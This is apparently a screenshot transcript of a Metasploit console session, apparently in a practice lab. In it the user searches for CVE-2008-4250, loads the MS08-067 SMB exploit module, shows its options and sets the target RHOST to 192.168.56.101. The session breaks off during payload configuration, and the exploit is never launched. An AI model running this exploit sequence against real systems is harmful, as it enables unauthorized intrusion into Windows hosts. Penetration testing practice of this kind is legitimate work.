 hachi@gee
msf > search CVE-2008-4250
Matching Modules
================
Name Disclosure Date Rank Check Description
---- --------------- ---- ----- -----------
exploit/windows/smb/ms08_067_netapi 2008-10-28 great Yes MS08-067 Microsoft Serve
r Service Relative Path Stack Corruption
msf > use exploit/windows/smb/ms08_067_netapi
msf exploit(windows/smb/ms08_067_netapi) > show options
Module options (exploit/windows/smb/ms08_067_netapi):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST yes The target address
RPORT 445 yes The SMB service port (TCP)
SMBPIPE BROWSER yes The pipe name to use (BROWSER, SRVSVC)
Exploit target:
Id Name
-- ----
0 Automatic Targeting
msf exploit(windows/smb/ms08_067_netapi) > set RHOST 192.168.
set RHOST 192.168.43.96 set RHOST 192.168.56.101
msf exploit(windows/smb/ms08_067_netapi) > set RHOST 192.168.56.101
RHOST => 192.168.56.101
msf exploit(windows/smb/ms08_067_netapi) > set PAYLOAD
[-] Unknown variable
Usage: set [option] [value]
Set the given option to value. If value is omitted, print the current value.
If both are omitted, print options that are currently set.
If run from a module context, this will set the value in the module's
datastore. Use -g to operate on the global datastore
msf exploit(windows/smb/ms08_067_netapi) > set
set CHOST set SMB::ChunkSize
set CPORT set SMB::Native_LM
set ConnectTimeout set SMB::Native_OS
set ConsoleLogging set SMB::VerifySignature
set ContextInformationFile set SMB::obscure_trans_pipe_level
set DCERPC::ReadTimeout set SMB::pad_data_level